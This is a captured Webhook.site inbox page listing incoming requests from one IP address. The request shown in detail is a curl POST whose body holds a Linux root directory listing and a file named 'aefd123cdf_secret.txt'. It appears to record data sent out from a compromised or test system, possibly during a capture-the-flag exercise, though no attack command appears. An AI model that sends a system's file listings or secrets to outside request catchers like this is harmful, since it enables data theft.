 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
fb779aa2 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (12/100) Newest First
Search Query ?
POST #8a64d 14.225.210.17
03/05/2025 4:28:04 PM
POST #117c9 14.225.210.17
03/05/2025 4:27:52 PM
POST #9a849 14.225.210.17
03/05/2025 4:23:41 PM
POST #142d7 14.225.210.17
03/05/2025 4:23:09 PM
POST #e7cee 14.225.210.17
03/05/2025 4:22:44 PM
POST #23939 14.225.210.17
03/05/2025 4:21:22 PM
GET #9df02 14.225.210.17
Request Details & Headers Permalink Raw content Copy as
POST https://webhook.site/fb779aa2-4ae3-4567-9de7-e9e1911578b6
Host 14.225.210.17 Whois Shodan Netify Censys VirusTotal
Date 03/05/2025 4:28:04 PM (a minute ago)
Size 87 bytes
Time 0.001 sec
ID 8a64deed-5d14-467c-b10e-e1af6be75d72
Note Add Note
content-type application/x-www-form-urlencoded
content-length 87
accept */*
user-agent curl/7.64.0
host webhook.site
Query strings
(empty)
Form values
aefd123cdf_secret_txtbinboot (empty)
devetchomeliblib64mediamnt
optprocrootrunsbinsrvsystmp
usrvar
Request Content
Raw Content Format JSON Word-Wrap Copy
aefd123cdf_secret.txtbinbootdevetchomeliblib64mediamntoptprocrootrunsbinsrvsystmpusrvar